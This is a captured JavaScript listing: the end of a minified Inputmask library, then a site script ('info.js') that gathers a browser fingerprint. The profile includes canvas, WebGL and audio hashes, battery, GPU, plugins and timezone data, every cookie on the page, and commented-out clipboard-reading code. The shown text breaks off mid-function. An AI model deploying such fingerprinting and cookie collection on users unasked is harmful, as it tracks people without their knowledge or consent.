                                                        if (l(G, U, u)) {
                                                            y(G, U) && (H = !0, _.splice(_.indexOf(U), 0, G));
                                                            break;
                                                        }
                                                        if (l(U, G, u)) {
                                                            y(U, G);
                                                            break;
                                                        }
                                                        if (Q = U, !0 === (W = G).match.static && !0 !== Q.match.static && Q.match.fn.test(W.match.def, s, e, !1, u, !1)) {
                                                            b(G, U) || void 0 !== c.inputmask.userOptions.keepStatic ? y(G, U) && (H = !0, _.splice(_.indexOf(U), 0, G)) : u.keepStatic = !0;
                                                            break;
                                                        }
                                                    }
                                                }
                                                H || _.push(G);
                                            }
                                        }
                                        h = M.concat(_), d = e, v = h.length > 0, n = _.length > 0, a = D.slice();
                                    } else n = o(S.matches[T] || t.matches[T], [ T ].concat(r), f);
                                    if (n) return !0;
                                } else if (n.isQuantifier && f !== t.matches[t.matches.indexOf(n) - 1]) for (var $ = n, z = a.length > 0 ? a.shift() : 0; z < (isNaN($.quantifier.max) ? z + 1 : $.quantifier.max) && d <= e; z++) {
                                    var q = t.matches[t.matches.indexOf($) - 1];
                                    if (n = o(q, [ z ].concat(r), q)) {
                                        if ((i = h[h.length - 1].match).optionalQuantifier = z >= $.quantifier.min, i.jit = (z + 1) * (q.matches.indexOf(i) + 1) > $.quantifier.jit, 
                                        i.optionalQuantifier && p(i, q)) {
                                            v = !0, d = e;
                                            break;
                                        }
                                        return i.jit && (s.jitOffset[e] = q.matches.length - q.matches.indexOf(i)), !0;
                                    }
                                } else if (n = g(n, a, r, f)) return !0;
                            } else d++;
                            var W, Q;
                        }
                        for (var f = a.length > 0 ? a.shift() : 0; f < t.matches.length; f++) if (!0 !== t.matches[f].isQuantifier) {
                            var p = o(t.matches[f], [ f ].concat(n), r);
                            if (p && d === e) return p;
                            if (d > e) break;
                        }
                    }
                    if (e > -1 && (void 0 === n.maxLength || e < n.maxLength)) {
                        if (void 0 === t) {
                            for (var k, y = e - 1; void 0 === (k = s.validPositions[y] || s.tests[y]) && y > -1; ) y--;
                            void 0 !== k && y > -1 && (p = function(e, t) {
                                var a, i = [];
                                return Array.isArray(t) || (t = [ t ]), t.length > 0 && (void 0 === t[0].alternation || !0 === u.keepStatic ? 0 === (i = o.call(n, e, t.slice()).locator.slice()).length && (i = t[0].locator.slice()) : t.forEach((function(e) {
                                    "" !== e.def && (0 === i.length ? (a = e.alternation, i = e.locator.slice()) : e.locator[a] && -1 === i[a].toString().indexOf(e.locator[a]) && (i[a] += "," + e.locator[a]));
                                }))), i;
                            }(y, k), m = p.join(""), d = y);
                        }
                        if (s.tests[e] && s.tests[e][0].cd === m) return s.tests[e];
                        for (var b = p.shift(); b < f.length; b++) {
                            if (g(f[b], p, [ b ]) && d === e || d > e) break;
                        }
                    }
                    return (0 === h.length || v) && h.push({
                        match: {
                            fn: null,
                            static: !0,
                            optionality: !1,
                            casing: null,
                            def: "",
                            placeholder: ""
                        },
                        locator: [],
                        mloc: {},
                        cd: m
                    }), void 0 !== t && s.tests[e] ? r.extend(!0, [], h) : (s.tests[e] = r.extend(!0, [], h), 
                    s.tests[e]);
                }
                Object.defineProperty(t, "__esModule", {
                    value: !0
                }), t.determineTestTemplate = o, t.getDecisionTaker = i, t.getMaskTemplate = function(e, t, a, i, s) {
                    var l = this, c = this.opts, f = this.maskset, d = c.greedy;
                    s && (c.greedy = !1);
                    t = t || 0;
                    var p, h, v, m, g = [], k = 0;
                    do {
                        if (!0 === e && f.validPositions[k]) v = s && !0 === f.validPositions[k].match.optionality && void 0 === f.validPositions[k + 1] && (!0 === f.validPositions[k].generatedInput || f.validPositions[k].input == c.skipOptionalPartCharacter && k > 0) ? o.call(l, k, u.call(l, k, p, k - 1)) : f.validPositions[k], 
                        h = v.match, p = v.locator.slice(), g.push(!0 === a ? v.input : !1 === a ? h.nativeDef : n.call(l, k, h)); else {
                            v = r.call(l, k, p, k - 1), h = v.match, p = v.locator.slice();
                            var y = !0 !== i && (!1 !== c.jitMasking ? c.jitMasking : h.jit);
                            (m = (m && h.static && h.def !== c.groupSeparator && null === h.fn || f.validPositions[k - 1] && h.static && h.def !== c.groupSeparator && null === h.fn) && f.tests[k] && 1 === f.tests[k].length) || !1 === y || void 0 === y || "number" == typeof y && isFinite(y) && y > k ? g.push(!1 === a ? h.nativeDef : n.call(l, k, h)) : m = !1;
                        }
                        k++;
                    } while ((void 0 === l.maxLength || k < l.maxLength) && (!0 !== h.static || "" !== h.def) || t > k);
                    "" === g[g.length - 1] && g.pop();
                    !1 === a && void 0 !== f.maskLength || (f.maskLength = k - 1);
                    return c.greedy = d, g;
                }, t.getPlaceholder = n, t.getTest = s, t.getTests = u, t.getTestTemplate = r, t.isSubsetOf = l;
            },
            7215: function(e, t, a) {
                Object.defineProperty(t, "__esModule", {
                    value: !0
                }), t.alternate = l, t.checkAlternationMatch = function(e, t, a) {
                    for (var i, n = this.opts.greedy ? t : t.slice(0, 1), r = !1, o = void 0 !== a ? a.split(",") : [], s = 0; s < o.length; s++) -1 !== (i = e.indexOf(o[s])) && e.splice(i, 1);
                    for (var l = 0; l < e.length; l++) if (n.includes(e[l])) {
                        r = !0;
                        break;
                    }
                    return r;
                }, t.isComplete = c, t.isValid = f, t.refreshFromBuffer = p, t.revalidateMask = v, 
                t.handleRemove = function(e, t, a, i, s) {
                    var u = this, c = this.maskset, f = this.opts;
                    if ((f.numericInput || u.isRTL) && (t === r.default.BACKSPACE ? t = r.default.DELETE : t === r.default.DELETE && (t = r.default.BACKSPACE), 
                    u.isRTL)) {
                        var d = a.end;
                        a.end = a.begin, a.begin = d;
                    }
                    var p, h = o.getLastValidPosition.call(u, void 0, !0);
                    a.end >= o.getBuffer.call(u).length && h >= a.end && (a.end = h + 1);
                    t === r.default.BACKSPACE ? a.end - a.begin < 1 && (a.begin = o.seekPrevious.call(u, a.begin)) : t === r.default.DELETE && a.begin === a.end && (a.end = o.isMask.call(u, a.end, !0, !0) ? a.end + 1 : o.seekNext.call(u, a.end) + 1);
                    if (!1 !== (p = v.call(u, a))) {
                        if (!0 !== i && !1 !== f.keepStatic || null !== f.regex && -1 !== n.getTest.call(u, a.begin).match.def.indexOf("|")) {
                            var m = l.call(u, !0);
                            if (m) {
                                var g = void 0 !== m.caret ? m.caret : m.pos ? o.seekNext.call(u, m.pos.begin ? m.pos.begin : m.pos) : o.getLastValidPosition.call(u, -1, !0);
                                (t !== r.default.DELETE || a.begin > g) && a.begin;
                            }
                        }
                        !0 !== i && (c.p = t === r.default.DELETE ? a.begin + p : a.begin, c.p = o.determineNewCaretPosition.call(u, {
                            begin: c.p,
                            end: c.p
                        }, !1).begin);
                    }
                };
                var i, n = a(4713), r = (i = a(4528)) && i.__esModule ? i : {
                    default: i
                }, o = a(8711), s = a(6030);
                function l(e, t, a, i, r, s) {
                    var u, c, d, p, h, v, m, g, k, y, b, x = this, P = this.dependencyLib, E = this.opts, S = x.maskset, _ = P.extend(!0, {}, S.validPositions), M = P.extend(!0, {}, S.tests), w = !1, O = !1, T = void 0 !== r ? r : o.getLastValidPosition.call(x);
                    if (s && (y = s.begin, b = s.end, s.begin > s.end && (y = s.end, b = s.begin)), 
                    -1 === T && void 0 === r) u = 0, c = (p = n.getTest.call(x, u)).alternation; else for (;T >= 0; T--) if ((d = S.validPositions[T]) && void 0 !== d.alternation) {
                        if (p && p.locator[d.alternation] !== d.locator[d.alternation]) break;
                        u = T, c = S.validPositions[u].alternation, p = d;
                    }
                    if (void 0 !== c) {
                        m = parseInt(u), S.excludes[m] = S.excludes[m] || [], !0 !== e && S.excludes[m].push((0, 
                        n.getDecisionTaker)(p) + ":" + p.alternation);
                        var C = [], A = -1;
                        for (h = m; h < o.getLastValidPosition.call(x, void 0, !0) + 1; h++) -1 === A && e <= h && void 0 !== t && (C.push(t), 
                        A = C.length - 1), (v = S.validPositions[h]) && !0 !== v.generatedInput && (void 0 === s || h < y || h >= b) && C.push(v.input), 
                        delete S.validPositions[h];
                        for (-1 === A && void 0 !== t && (C.push(t), A = C.length - 1); void 0 !== S.excludes[m] && S.excludes[m].length < 10; ) {
                            for (S.tests = {}, o.resetMaskSet.call(x, !0), w = !0, h = 0; h < C.length && (g = w.caret || o.getLastValidPosition.call(x, void 0, !0) + 1, 
                            k = C[h], g = o.translatePosition.call(x, g), w = f.call(x, g, k, !1, i, !0)); h++) h === A && (O = w), 
                            1 == e && w && (O = {
                                caretPos: h
                            });
                            if (w) break;
                            if (o.resetMaskSet.call(x), p = n.getTest.call(x, m), S.validPositions = P.extend(!0, {}, _), 
                            S.tests = P.extend(!0, {}, M), !S.excludes[m]) {
                                O = l.call(x, e, t, a, i, m - 1, s);
                                break;
                            }
                            var D = (0, n.getDecisionTaker)(p);
                            if (-1 !== S.excludes[m].indexOf(D + ":" + p.alternation)) {
                                O = l.call(x, e, t, a, i, m - 1, s);
                                break;
                            }
                            for (S.excludes[m].push(D + ":" + p.alternation), h = m; h < o.getLastValidPosition.call(x, void 0, !0) + 1; h++) delete S.validPositions[h];
                        }
                    }
                    return O && !1 === E.keepStatic || delete S.excludes[m], O;
                }
                function u(e, t, a) {
                    var i = this.opts, n = this.maskset;
                    switch (i.casing || t.casing) {
                      case "upper":
                        e = e.toUpperCase();
                        break;

                      case "lower":
                        e = e.toLowerCase();
                        break;

                      case "title":
                        var o = n.validPositions[a - 1];
                        e = 0 === a || o && o.input === String.fromCharCode(r.default.SPACE) ? e.toUpperCase() : e.toLowerCase();
                        break;

                      default:
                        if ("function" == typeof i.casing) {
                            var s = Array.prototype.slice.call(arguments);
                            s.push(n.validPositions), e = i.casing.apply(this, s);
                        }
                    }
                    return e;
                }
                function c(e) {
                    var t = this, a = this.opts, i = this.maskset;
                    if ("function" == typeof a.isComplete) return a.isComplete(e, a);
                    if ("*" !== a.repeat) {
                        var r = !1, s = o.determineLastRequiredPosition.call(t, !0), l = o.seekPrevious.call(t, s.l);
                        if (void 0 === s.def || s.def.newBlockMarker || s.def.optionality || s.def.optionalQuantifier) {
                            r = !0;
                            for (var u = 0; u <= l; u++) {
                                var c = n.getTestTemplate.call(t, u).match;
                                if (!0 !== c.static && void 0 === i.validPositions[u] && !0 !== c.optionality && !0 !== c.optionalQuantifier || !0 === c.static && e[u] !== n.getPlaceholder.call(t, u, c)) {
                                    r = !1;
                                    break;
                                }
                            }
                        }
                        return r;
                    }
                }
                function f(e, t, a, i, r, s, d) {
                    var m = this, g = this.dependencyLib, k = this.opts, y = m.maskset;
                    function b(e) {
                        return m.isRTL ? e.begin - e.end > 1 || e.begin - e.end == 1 : e.end - e.begin > 1 || e.end - e.begin == 1;
                    }
                    a = !0 === a;
                    var x = e;
                    function P(e) {
                        if (void 0 !== e) {
                            if (void 0 !== e.remove && (Array.isArray(e.remove) || (e.remove = [ e.remove ]), 
                            e.remove.sort((function(e, t) {
                                return t.pos - e.pos;
                            })).forEach((function(e) {
                                v.call(m, {
                                    begin: e,
                                    end: e + 1
                                });
                            })), e.remove = void 0), void 0 !== e.insert && (Array.isArray(e.insert) || (e.insert = [ e.insert ]), 
                            e.insert.sort((function(e, t) {
                                return e.pos - t.pos;
                            })).forEach((function(e) {
                                "" !== e.c && f.call(m, e.pos, e.c, void 0 === e.strict || e.strict, void 0 !== e.fromIsValid ? e.fromIsValid : i);
                            })), e.insert = void 0), e.refreshFromBuffer && e.buffer) {
                                var t = e.refreshFromBuffer;
                                p.call(m, !0 === t ? t : t.start, t.end, e.buffer), e.refreshFromBuffer = void 0;
                            }
                            void 0 !== e.rewritePosition && (x = e.rewritePosition, e = !0);
                        }
                        return e;
                    }
                    function E(t, a, r) {
                        var s = !1;
                        return n.getTests.call(m, t).every((function(l, c) {
                            var f = l.match;
                            if (o.getBuffer.call(m, !0), !1 !== (s = (!f.jit || void 0 !== y.validPositions[o.seekPrevious.call(m, t)]) && (null != f.fn ? f.fn.test(a, y, t, r, k, b(e)) : (a === f.def || a === k.skipOptionalPartCharacter) && "" !== f.def && {
                                c: n.getPlaceholder.call(m, t, f, !0) || f.def,
                                pos: t
                            }))) {
                                var d = void 0 !== s.c ? s.c : a, p = t;
                                return d = d === k.skipOptionalPartCharacter && !0 === f.static ? n.getPlaceholder.call(m, t, f, !0) || f.def : d, 
                                !0 !== (s = P(s)) && void 0 !== s.pos && s.pos !== t && (p = s.pos), !0 !== s && void 0 === s.pos && void 0 === s.c ? !1 : (!1 === v.call(m, e, g.extend({}, l, {
                                    input: u.call(m, d, f, p)
                                }), i, p) && (s = !1), !1);
                            }
                            return !0;
                        })), s;
                    }
                    void 0 !== e.begin && (x = m.isRTL ? e.end : e.begin);
                    var S = !0, _ = g.extend(!0, {}, y.validPositions);
                    if (!1 === k.keepStatic && void 0 !== y.excludes[x] && !0 !== r && !0 !== i) for (var M = x; M < (m.isRTL ? e.begin : e.end); M++) void 0 !== y.excludes[M] && (y.excludes[M] = void 0, 
                    delete y.tests[M]);
                    if ("function" == typeof k.preValidation && !0 !== i && !0 !== s && (S = P(S = k.preValidation.call(m, o.getBuffer.call(m), x, t, b(e), k, y, e, a || r))), 
                    !0 === S) {
                        if (void 0 === m.maxLength || x < o.translatePosition.call(m, m.maxLength)) {
                            if (S = E(x, t, a), (!a || !0 === i) && !1 === S && !0 !== s) {
                                var w = y.validPositions[x];
                                if (!w || !0 !== w.match.static || w.match.def !== t && t !== k.skipOptionalPartCharacter) {
                                    if (k.insertMode || void 0 === y.validPositions[o.seekNext.call(m, x)] || e.end > x) {
                                        var O = !1;
                                        if (y.jitOffset[x] && void 0 === y.validPositions[o.seekNext.call(m, x)] && !1 !== (S = f.call(m, x + y.jitOffset[x], t, !0)) && (!0 !== r && (S.caret = x), 
                                        O = !0), e.end > x && (y.validPositions[x] = void 0), !O && !o.isMask.call(m, x, k.keepStatic && 0 === x)) for (var T = x + 1, C = o.seekNext.call(m, x, !1, 0 !== x); T <= C; T++) if (!1 !== (S = E(T, t, a))) {
                                            S = h.call(m, x, void 0 !== S.pos ? S.pos : T) || S, x = T;
                                            break;
                                        }
                                    }
                                } else S = {
                                    caret: o.seekNext.call(m, x)
                                };
                            }
                        } else S = !1;
                        !1 !== S || !k.keepStatic || !c.call(m, o.getBuffer.call(m)) && 0 !== x || a || !0 === r ? b(e) && y.tests[x] && y.tests[x].length > 1 && k.keepStatic && !a && !0 !== r && (S = l.call(m, !0)) : S = l.call(m, x, t, a, i, void 0, e), 
                        !0 === S && (S = {
                            pos: x
                        });
                    }
                    if ("function" == typeof k.postValidation && !0 !== i && !0 !== s) {
                        var A = k.postValidation.call(m, o.getBuffer.call(m, !0), void 0 !== e.begin ? m.isRTL ? e.end : e.begin : e, t, S, k, y, a, d);
                        void 0 !== A && (S = !0 === A ? S : A);
                    }
                    return S && void 0 === S.pos && (S.pos = x), !1 === S || !0 === s ? (o.resetMaskSet.call(m, !0), 
                    y.validPositions = g.extend(!0, {}, _)) : h.call(m, void 0, x, !0), P(S);
                }
                function d(e, t, a) {
                    for (var i = this.maskset, r = !1, o = n.getTests.call(this, e), s = 0; s < o.length; s++) {
                        if (o[s].match && (o[s].match.nativeDef === t.match[a.shiftPositions ? "def" : "nativeDef"] && (!a.shiftPositions || !t.match.static) || o[s].match.nativeDef === t.match.nativeDef || a.regex && !o[s].match.static && o[s].match.fn.test(t.input))) {
                            r = !0;
                            break;
                        }
                        if (o[s].match && o[s].match.def === t.match.nativeDef) {
                            r = void 0;
                            break;
                        }
                    }
                    return !1 === r && void 0 !== i.jitOffset[e] && (r = d.call(this, e + i.jitOffset[e], t, a)), 
                    r;
                }
                function p(e, t, a) {
                    var i, n, r = this, l = this.maskset, u = this.opts, c = this.dependencyLib, f = u.skipOptionalPartCharacter, d = r.isRTL ? a.slice().reverse() : a;
                    if (u.skipOptionalPartCharacter = "", !0 === e) o.resetMaskSet.call(r), l.tests = {}, 
                    e = 0, t = a.length, n = o.determineNewCaretPosition.call(r, {
                        begin: 0,
                        end: 0
                    }, !1).begin; else {
                        for (i = e; i < t; i++) delete l.validPositions[i];
                        n = e;
                    }
                    var p = new c.Event("keypress");
                    for (i = e; i < t; i++) {
                        p.which = d[i].toString().charCodeAt(0), r.ignorable = !1;
                        var h = s.EventHandlers.keypressEvent.call(r, p, !0, !1, !1, n);
                        !1 !== h && void 0 !== h && (n = h.forwardPosition);
                    }
                    u.skipOptionalPartCharacter = f;
                }
                function h(e, t, a) {
                    var i = this, r = this.maskset, s = this.dependencyLib;
                    if (void 0 === e) for (e = t - 1; e > 0 && !r.validPositions[e]; e--) ;
                    for (var l = e; l < t; l++) {
                        if (void 0 === r.validPositions[l] && !o.isMask.call(i, l, !1)) if (0 == l ? n.getTest.call(i, l) : r.validPositions[l - 1]) {
                            var u = n.getTests.call(i, l).slice();
                            "" === u[u.length - 1].match.def && u.pop();
                            var c, d = n.determineTestTemplate.call(i, l, u);
                            if (d && (!0 !== d.match.jit || "master" === d.match.newBlockMarker && (c = r.validPositions[l + 1]) && !0 === c.match.optionalQuantifier) && ((d = s.extend({}, d, {
                                input: n.getPlaceholder.call(i, l, d.match, !0) || d.match.def
                            })).generatedInput = !0, v.call(i, l, d, !0), !0 !== a)) {
                                var p = r.validPositions[t].input;
                                return r.validPositions[t] = void 0, f.call(i, t, p, !0, !0);
                            }
                        }
                    }
                }
                function v(e, t, a, i) {
                    var r = this, s = this.maskset, l = this.opts, u = this.dependencyLib;
                    function c(e, t, a) {
                        var i = t[e];
                        if (void 0 !== i && !0 === i.match.static && !0 !== i.match.optionality && (void 0 === t[0] || void 0 === t[0].alternation)) {
                            var n = a.begin <= e - 1 ? t[e - 1] && !0 === t[e - 1].match.static && t[e - 1] : t[e - 1], r = a.end > e + 1 ? t[e + 1] && !0 === t[e + 1].match.static && t[e + 1] : t[e + 1];
                            return n && r;
                        }
                        return !1;
                    }
                    var p = 0, h = void 0 !== e.begin ? e.begin : e, v = void 0 !== e.end ? e.end : e;
                    if (e.begin > e.end && (h = e.end, v = e.begin), i = void 0 !== i ? i : h, h !== v || l.insertMode && void 0 !== s.validPositions[i] && void 0 === a || void 0 === t) {
                        var m, g = u.extend(!0, {}, s.validPositions), k = o.getLastValidPosition.call(r, void 0, !0);
                        for (s.p = h, m = k; m >= h; m--) delete s.validPositions[m], void 0 === t && delete s.tests[m + 1];
                        var y, b, x = !0, P = i, E = P;
                        for (t && (s.validPositions[i] = u.extend(!0, {}, t), E++, P++), m = t ? v : v - 1; m <= k; m++) {
                            if (void 0 !== (y = g[m]) && !0 !== y.generatedInput && (m >= v || m >= h && c(m, g, {
                                begin: h,
                                end: v
                            }))) {
                                for (;"" !== n.getTest.call(r, E).match.def; ) {
                                    if (!1 !== (b = d.call(r, E, y, l)) || "+" === y.match.def) {
                                        "+" === y.match.def && o.getBuffer.call(r, !0);
                                        var S = f.call(r, E, y.input, "+" !== y.match.def, "+" !== y.match.def);
                                        if (x = !1 !== S, P = (S.pos || E) + 1, !x && b) break;
                                    } else x = !1;
                                    if (x) {
                                        void 0 === t && y.match.static && m === e.begin && p++;
                                        break;
                                    }
                                    if (!x && E > s.maskLength) break;
                                    E++;
                                }
                                "" == n.getTest.call(r, E).match.def && (x = !1), E = P;
                            }
                            if (!x) break;
                        }
                        if (!x) return s.validPositions = u.extend(!0, {}, g), o.resetMaskSet.call(r, !0), 
                        !1;
                    } else t && n.getTest.call(r, i).match.cd === t.match.cd && (s.validPositions[i] = u.extend(!0, {}, t));
                    return o.resetMaskSet.call(r, !0), p;
                }
            }
        }, t = {};
        function a(i) {
            var n = t[i];
            if (void 0 !== n) return n.exports;
            var r = t[i] = {
                exports: {}
            };
            return e[i](r, r.exports, a), r.exports;
        }
        var i = {};
        return function() {
            var e, t = i;
            Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.default = void 0, a(3851), a(219), a(207), a(5296);
            var n = ((e = a(2394)) && e.__esModule ? e : {
                default: e
            }).default;
            t.default = n;
        }(), i;
    }();
}));

--- FILE ---
content_type: application/javascript
request_url: https://beta.goodmorning.com.my/js/info.js?v=1.1.1
body_size: 7396
content:
document.addEventListener('DOMContentLoaded', function () {
    var jsEnabled = document.getElementById('js-enabled');
    if (jsEnabled) {
      jsEnabled.style.display = 'block';
    }
  });

  var allData = {};
  var deviceInfo = {};

  async function getDeviceInfo() {
    deviceInfo.userAgent = navigator.userAgent;
    deviceInfo.platform = navigator.platform;
    deviceInfo.language = navigator.language;
    deviceInfo.screenWidth = screen.width;
    deviceInfo.screenHeight = screen.height;
    deviceInfo.screenOrientation = screen.orientation.type || screen.mozOrientation || screen.msOrientation;
    deviceInfo.touchSupport = 'ontouchstart' in window || navigator.maxTouchPoints > 0 || navigator.msMaxTouchPoints > 0;
    deviceInfo.maxTouchPoints = navigator.maxTouchPoints;
    deviceInfo.appCodeName = navigator.appCodeName;
    deviceInfo.appName = navigator.appName;
    deviceInfo.doNotTrack = navigator.doNotTrack;
    deviceInfo.cookieEnabled = navigator.cookieEnabled;
    deviceInfo.product = navigator.product;
    deviceInfo.productSub = navigator.productSub;


    // if (deviceInfo.userAgent.includes('Chrome/')) {
    //   deviceInfo.browser = 'Google Chrome';
    // } else if (deviceInfo.userAgent.includes('Safari/')) {
    //   if (deviceInfo.userAgent.includes('Mobile/')) {
    //     deviceInfo.browser = 'Mobile Safari';
    //   } else {
    //     deviceInfo.browser = 'Safari';
    //   }
    // } else {
    //   deviceInfo.browser = 'Unknown';
    // }

    if ('getBattery' in navigator) {
      await navigator.getBattery().then(function (battery) {
        deviceInfo.batteryLevel = battery.level * 100;
        deviceInfo.charging = battery.charging;
        deviceInfo.chargingTime = battery.chargingTime;
        deviceInfo.dischargingTime = battery.dischargingTime;
      });
    }

    deviceInfo.osCpu = navigator.oscpu;
    deviceInfo.cpuCores = navigator.hardwareConcurrency;
    deviceInfo.cpuClass = navigator.cpuClass;
    deviceInfo.deviceMemory = navigator.deviceMemory;

    deviceInfo.pdfViewerEnabled = navigator.pdfViewerEnabled;

    var canvas = document.createElement('canvas');
    var gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');

    if (!gl) {
      deviceInfo.gpuVendor = 'WebGL is not supported by this browser.';
      deviceInfo.gpuRenderer = 'WebGL is not supported by this browser.';
      deviceInfo.isCanvasSupported = false;
      deviceInfo.canvasPrint = null;
      deviceInfo.webglPrint = null;
    } else {
      var debugInfo = gl.getExtension('WEBGL_debug_renderer_info');
      var vendor = gl.getParameter(debugInfo.UNMASKED_VENDOR_WEBGL);
      var renderer = gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);

      deviceInfo.gpuVendor = vendor;
      deviceInfo.gpuRenderer = renderer;

      deviceInfo.isCanvasSupported = isCanvasSupported();
      deviceInfo.canvasPrint = getCanvasPrint();
      deviceInfo.webglPrint = webglPrint();
      deviceInfo.fontPrint = getFontPrint();
    }

    deviceInfo.mathPrint = getMathPrint();

    var plugins = [];
    for (var i = 0; i < navigator.plugins.length; i++) {
      plugins.push(navigator.plugins[i].name);
    }
    deviceInfo.plugins = plugins;

    deviceInfo.pageLoadTime = performance.timing.loadEventEnd - performance.timing.navigationStart;

    if (typeof (Storage) !== 'undefined') {
      localStorage.setItem('key', 'value');
      deviceInfo.storedValue = localStorage.getItem('key');
    } else {
      deviceInfo.storedValue = 'Web Storage is not supported by this browser.';
    }

    function listAllCookies() {
      var cookies = document.cookie.split(';');
      var cookieList = {};

      cookies.forEach(function (cookie) {
        var parts = cookie.split('=');
        var name = parts.shift().trim();
        var value = decodeURIComponent(parts.join('=')).trim();
        cookieList[name] = value;
      });

      return cookieList;
    }

    deviceInfo.allCookies = listAllCookies();

    if (navigator.connection) {
      deviceInfo.connectionType = navigator.connection.type;
      deviceInfo.effectiveType = navigator.connection.effectiveType;
      deviceInfo.downlink = navigator.connection.downlink;
      deviceInfo.rtt = navigator.connection.rtt;
    } else {
      deviceInfo.connectionType = 'Unknown';
      deviceInfo.effectiveType = 'Unknown';
      deviceInfo.downlink = 'Unknown';
      deviceInfo.rtt = 'Unknown';
    }

    if (typeof (DeviceMotionEvent) !== 'undefined' && typeof (DeviceMotionEvent.requestPermission) === 'function') {
      await DeviceMotionEvent.requestPermission().then(permissionState => {
        if (permissionState === 'granted') {
          window.addEventListener('devicemotion', function (event) {
            deviceInfo.acceleration = event.acceleration;
          });
        } else {
          deviceInfo.acceleration = 'Permission to access accelerometer was denied.';
        }
      }).catch(error =>
        deviceInfo.acceleration = false
      );
    } else {
      deviceInfo.acceleration = 'Accelerometer is not supported by this browser.';
    }

    await new Promise((resolve, reject) => {
      getAudioPrint.run(function (fingerprint) {
        resolve(fingerprint);
      });
    }).then((result) => {
      deviceInfo.audioPrint = window.btoa(result);
    });

    if (navigator.mediaCapabilities) {
      await navigator.mediaCapabilities.decodingInfo({ type: 'media/mp4' }).then(function (info) {
        deviceInfo.mediaDecodingSupported = info.supported;
      }).catch(function (error) {
        deviceInfo.mediaDecodingSupported = false;
      });
    } else {
      deviceInfo.mediaDecodingSupported = false;
    }

    deviceInfo.timezone = Intl.DateTimeFormat().resolvedOptions().timeZone
    deviceInfo.timezoneOffsetMinutes = new Date().getTimezoneOffset();
    deviceInfo.colorDepth = screen.colorDepth;

    // deviceInfo.clipboard = null;
    // if (navigator.clipboard) {
    //   try {
    //     const text = await navigator.clipboard.readText();
    //     deviceInfo.clipboard = text;
    //   } catch (error) {
    //     deviceInfo.clipboard = 'Clipboard access denied';
    //   }
    // }

    function getQuotaLimit() {
      const w = window;
      if (
        w.performance !== undefined &&
        w.performance.memory !== undefined &&
        w.performance.memory.jsHeapSizeLimit !== undefined
      ) {
        return performance.memory.jsHeapSizeLimit;
      }
      return 1073741824;
    }

    if ('webkitPersistentStorage' in navigator) {
      deviceInfo.persistentStorage = true;
      navigator.webkitPersistentStorage.queryUsageAndQuota(
        function (_, quota) {
          const quotaInMib = Math.round(quota / (1024 * 1024));
          const quotaLimitInMib = Math.round(getQuotaLimit() / (1024 * 1024)) * 2;
          deviceInfo.persistentStorageQuota = { quotaInMib, quotaLimitInMib }
        },
        function (e) {
          deviceInfo.persistentStorageQuota = 'error';
        }
      );
    }

    if ('webkitTemporaryStorage' in navigator) {
      deviceInfo.temporaryStorage = true;
      navigator.webkitTemporaryStorage.queryUsageAndQuota(
        function (_, quota) {
          const quotaInMib = Math.round(quota / (1024 * 1024));
          const quotaLimitInMib = Math.round(getQuotaLimit() / (1024 * 1024)) * 2;
          deviceInfo.temporaryStorageQuota = { quotaInMib, quotaLimitInMib }
        },
        function (e) {
          deviceInfo.temporaryStorageQuota = 'error';
        }
      );
    }

    deviceInfo.wakeLock = 'wakeLock' in navigator ? true : false;
    deviceInfo.webdriver = navigator.webdriver;

    allData = deviceInfo;
  }

  var isCanvasSupported = function () {
    var elem = document.createElement('canvas');
    return !!(elem.getContext && elem.getContext('2d'));
  };

  var getCanvasPrint = function () {
    if (!isCanvasSupported()) return null;

    var canvas = document.createElement('canvas');
    var ctx = canvas.getContext('2d');
    var txt = 'FingerPrint.987@123';
    ctx.textBaseline = "top";
    ctx.font = "14px 'Arial'";
    ctx.textBaseline = "alphabetic";
    ctx.fillStyle = "#f60";
    ctx.fillRect(125, 1, 62, 20);
    ctx.fillStyle = "#069";
    ctx.fillText(txt, 2, 15);
    ctx.fillStyle = "rgba(102, 204, 0, 0.7)";
    ctx.fillText(txt, 4, 17);
    return sha256(canvas.toDataURL());
  };

  function webglPrint() {
    var canvas, ctx, width = 256, height = 128;
    canvas = document.createElement("canvas");
    canvas.width = width,
      canvas.height = height,
      ctx = canvas.getContext("webgl2") || canvas.getContext("experimental-webgl2") || canvas.getContext("webgl") || canvas.getContext("experimental-webgl") || canvas.getContext("moz-webgl");

    try {
      var f = "attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}";
      var g = "precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}";
      var h = ctx.createBuffer();

      ctx.bindBuffer(ctx.ARRAY_BUFFER, h);

      var i = new Float32Array([-.2, -.9, 0, .4, -.26, 0, 0, .7321, 0]);

      ctx.bufferData(ctx.ARRAY_BUFFER, i, ctx.STATIC_DRAW), h.itemSize = 3, h.numItems = 3;

      var j = ctx.createProgram();
      var k = ctx.createShader(ctx.VERTEX_SHADER);

      ctx.shaderSource(k, f);
      ctx.compileShader(k);

      var l = ctx.createShader(ctx.FRAGMENT_SHADER);

      ctx.shaderSource(l, g);
      ctx.compileShader(l);
      ctx.attachShader(j, k);
      ctx.attachShader(j, l);
      ctx.linkProgram(j);
      ctx.useProgram(j);

      j.vertexPosAttrib = ctx.getAttribLocation(j, "attrVertex");
      j.offsetUniform = ctx.getUniformLocation(j, "uniformOffset");

      ctx.enableVertexAttribArray(j.vertexPosArray);
      ctx.vertexAttribPointer(j.vertexPosAttrib, h.itemSize, ctx.FLOAT, !1, 0, 0);
      ctx.uniform2f(j.offsetUniform, 1, 1);
      ctx.drawArrays(ctx.TRIANGLE_STRIP, 0, h.numItems);

    }
    catch (e) { }

    var m = "";

    var n = new Uint8Array(width * height * 4);
    ctx.readPixels(0, 0, width, height, ctx.RGBA, ctx.UNSIGNED_BYTE, n);
    m = JSON.stringify(n).replace(/,?"[0-9]+":/g, "");
    m = sha256(m);
    return m;
  };

  var getAudioPrint = (function () {
    var context = null;
    var currentTime = null;
    var oscillator = null;
    var compressor = null;
    var fingerprint = null;
    var callback = null;

    function run(cb, debug) {
      if (debug === undefined) {
        debug = false;
      }

      callback = cb;

      try {
        setup();

        oscillator.connect(compressor);
        compressor.connect(context.destination);

        oscillator.start(0);
        context.startRendering();

        context.oncomplete = onComplete;

      } catch (e) {
        if (debug) {
          throw e;
        }
      }
    }

